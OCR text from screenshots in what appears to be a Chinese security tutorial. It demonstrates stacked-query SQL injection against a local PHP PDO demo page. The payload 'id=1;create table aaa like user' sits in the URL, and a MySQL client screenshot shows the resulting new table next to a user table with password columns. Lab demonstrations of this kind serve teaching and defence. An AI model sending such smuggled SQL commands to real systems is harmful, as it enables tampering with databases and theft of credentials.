 Load URL
http://127.0.0.1/pdo/stacked/demo1.php?id=1;create table aaa like user
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to
array(3) { ["id"]=> string(1) "1" ["username"]=> string(3) "aaa" ["password"]=> string
文件(Z) 编辑(Y) 搜索(X) 视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
对象浏览器 数据浏览器 SQL编辑器
localhost
information_schema
mysql
performance_schema
test
aaa
user
进程
状态
用户
变量
名称 类型 空 默认值 属性
索引 (1)
主索引 id unique
字段 (3)
id int(11) 否 <auto_increment>
username varchar(255) 是 <空>
password varchar(255) 是 <空>
先知社区